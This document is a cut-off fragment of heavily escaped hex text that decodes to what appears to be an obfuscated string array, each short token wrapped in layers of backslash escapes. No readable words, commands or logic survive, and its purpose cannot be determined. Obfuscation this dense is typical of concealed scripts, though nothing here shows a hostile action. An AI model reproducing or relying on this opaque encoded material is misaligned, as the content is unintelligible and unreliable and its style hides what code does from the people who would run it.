\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c